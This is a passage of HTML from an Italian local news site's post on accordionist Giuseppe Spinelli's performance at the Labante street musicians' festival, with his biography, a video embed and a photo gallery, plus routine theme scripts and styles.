<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/posts/77035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vergatonews24.it/?p=77035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2019%2F08%2F14%2Ffisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2019%2F08%2F14%2Ffisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#1a680a;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #426844; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="post-template-default single single-post postid-77035 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
				<section id="content">
							<article class="post-77035 post type-post status-publish format-standard has-post-thumbnail hentry category-arte-e-cultura category-eventi category-intrattenimento category-labante category-musica category-notizie-e-politica tag-cioni-virgilio tag-grotte-di-labante" id="post-77035">
					<div class="entry">
													<div id="location">
									<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; 				<a href="https://vergatonews24.it/category/arte-e-cultura/" rel="bookmark">Arte e cultura</a>
				 &rsaquo; Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante	</div>
							</div><!-- #location -->
														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2019/08/13/trekking-a-villa-daiano-per-non-dimenticare-la-strage-di-bologna/" rel="prev">&larr; Trekking a Villa d&#8217;Aiano &#8211; Per non dimenticare la strage di Bologna</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2019/08/16/va-pensiero-conferenze-di-filosofia-in-appennino/" rel="next">“Va’ pensiero”: Conferenze di filosofia in Appennino. Questa sera l&#8217;ultima a Sassomolare &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							<header class="entry-header">
							<h1 class="entry-title">Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante</h1>
							<aside class="entry-meta">
								2019-08-14 | 
								Filed under: <a href="https://vergatonews24.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://vergatonews24.it/category/arte-e-cultura/eventi/" rel="category tag">Eventi</a>, <a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/" rel="category tag">Intrattenimento</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/" rel="category tag">Labante</a>, <a href="https://vergatonews24.it/category/arte-e-cultura/musica/" rel="category tag">Musica</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>								and tagged with: <a href="https://vergatonews24.it/tag/cioni-virgilio/" rel="tag">Cioni Virgilio</a>, <a href="https://vergatonews24.it/tag/grotte-di-labante/" rel="tag">grotte di labante</a>										
							</aside><!-- .entry-meta -->
						</header><!-- .entry-header -->
						<div class="entry-content">
														<p>2019/08/04, Labante &#8211; Cioni Virgilio, direttore artistico del Festival dei Suonatori di Piazza di Labante ha portato <a href="http://www.giuseppespinelli.net/">Giuseppe Spinelli</a> alla manifestazione che si è tenuta ancora una volta nel Parco don Gaetano Tanaglia, alle Grotte di Labante. Musica e spettacolo in questo giovane musicista che vorremmo avere ospite nel prossimo evento autunnale già in programma al Cinema Teatro Nuovo d Vergato. Non da meno gli altri artisti che si sono esibiti, ma avremo occasione di vederli in futuro. Ora godiamoci questo &#8220;promo&#8221; presentato da Virgilio Cioni.</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Fisarmonica;  Giuseppe Spinelli al Festival dei Suonatori di Labante - Promoi" width="700" height="394" src="https://www.youtube.com/embed/l1Qi0FafxDQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>


<p><a href="http://www.giuseppespinelli.net/">BIOGRAFIA</a><br>Inizia a soli sei anni la passione per la musica, ma soprattutto per la sua cara amata fisarmonica, passione trasmessa dal nonno materno, che ne parlava così bene di quello strumento che lui adorava suonare nella sua giovinezza. E coinvolto da questa passione, iniziò a studiare musica, con lezioni private e soprattutto a mettere in “braccio” quello strumento che tanto lo affascinava. Già all’età di nove anni, inizia a riscuotere i primi consensi in varie manifestazioni, dando ripetutamente prova del suo talento. A dieci anni continua gli studi con un virtuoso fisarmonicista nicosiano: il M° Antonino Campo, che lo seguì per diversi anni. Sin da subito inizia a mettere in atto le capacità e la passione per la musica da ballo, coltivando il “piacere di suonare per gli altri” e facendo divertire la gente sotto le note della fisarmonica, sia da solista e sia con varie formazioni di gruppi tra cui, è leader e fondatore del Gruppo Musicale “GLI AMICI DEL LISCIO&#8230;” suonando in tutta la Sicilia e non solo&#8230; Nel corso degli anni ha partecipato a diversi seminari e corsi di perfezionamento, di tecnica per fisarmonica portando a casa diverse qualifiche e titoli, conoscendo, collaborando e lavorando con grandi Maestri e Professionisti del mondo della fisarmonica e della musica. Nell’Aprile del 2012 partecipa al V° Festival Intemazionale in memoria di Leo Ceroni tenutosi al Palasport della Città di Castel Bolognese (RA) riscuotendo un gran successo. In tale occasione entra a collaborare con una Fabbrica di Fisarmoniche dal marchio Made in Italy, la “Cooperfisa”. Nello scorso Giugno 2012, partecipa alla “XXIA Festa Intemazionale della Fisarmonica” tenutasi nella Città di Erbezzo (VE), presentandosi al Concorso, nella Categoria Musica Leggera, proprio con le Fisarmoniche Cooperfisa, conquistando la Giuria e giudicandosi il Primo Posto. In seguito alla grande “Vittoria”, viene invitato a varie trasmissioni televisive, insieme al Grande Fisarmonicista Romeo Aichino e i Cooperfisa. Nell’Ottobre 2012 partecipa al “Gran Galà della Fisarmonica” tenutosi alla città di Vercelli, insieme a tanti altri grandi fisarmonicisti della storia della musica da ballo, successivamente è ospite del programma televisivo “Mangiando e Ballando”. Proprio nel Gennaio 2013 inizia la pubblicazione del suo 1° disco, distribuito in tutta Italia tramite l’Edizione musicale Zaccaria di Montese, dedicato proprio al suo “CARO NONNO..” con ben 12 composizioni inedite, riscuotendo tanto successo e vendite in tutta Italia. Continua con trasmissioni televisive anche in Sicilia con “Vai Col Liscio”, prodotta da tele 90 nel messinese e tante altre. Nell’Aprile dello stesso anno partecipa come autore/compositore ed esecutore all’XI° Festival Nazionale “Musica senza Parole”, tenutosi al Teatro Astra di Castelfidardo (AN), riscuotendo un gran successo con la tarantella “ITALIANISSIMA”. Per completare in bellezza il 2013, proprio a Novembre pubblica il suo II0 disco intitolato “PAZZO LISCIO&#8221; con 21 brani inediti del giovane fisarmonicista. Attualmente <a href="http://www.giuseppespinelli.net/">Giuseppe Spinelli</a> all’età di ventidue anni fa danzare le sue dita su quei tasti che fanno tremare dall’emozione, nei vari Spettacoli ed intrattenimenti Musicali ed inoltre trasmette con tanto amore la sua passione e il suo sapere a tutti gli amanti della fisarmonica di tutte le età; come sempre “Accarezzando la sua amata Fisarmonica come se fosse la Donna della sua Vita” e portando sempre nel cuore e nelle mani colui che questa passione l’ha amata fino alla fine e che continua ad ascoltarlo dall’alto, nonché il suo “Caro Nonno&#8230;”</p>


<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="338" height="720" src="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_008-copy.jpg" alt="" data-id="77038" data-link="https://vergatonews24.it/?attachment_id=77038" class="wp-image-77038" srcset="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_008-copy.jpg 338w, https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_008-copy-141x300.jpg 141w" sizes="(max-width: 338px) 100vw, 338px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="338" height="720" src="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_009-copy.jpg" alt="" data-id="77039" data-link="https://vergatonews24.it/?attachment_id=77039" class="wp-image-77039" srcset="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_009-copy.jpg 338w, https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_009-copy-141x300.jpg 141w" sizes="(max-width: 338px) 100vw, 338px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="338" height="720" 